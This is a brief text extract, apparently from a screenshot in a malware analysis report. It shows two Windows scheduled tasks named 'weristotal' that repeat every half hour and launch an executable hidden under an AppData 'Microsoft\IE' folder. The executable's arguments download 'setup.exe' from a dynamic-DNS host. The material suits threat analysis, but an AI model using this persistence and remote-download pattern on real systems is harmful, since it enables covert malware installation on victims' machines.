 weristotal_ _01 Disabled At 2:44 PM on 5/30/2019 - After triggered, repeat every 30 minutes indefinitely. 6/10/2019 12:44:00
weristotal_ _02 Disabled At 2:44 PM on 5/30/2019 - After triggered, repeat every 00:32:00 indefinitely. 6/10/2019 12:36:00
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program C:\Users AppData\Roaming\Microsoft\IE\weristotal.exe -b -c -t 5 "http://bitwork.ddns.net/ /setup.exe" -P "C:\Users\ "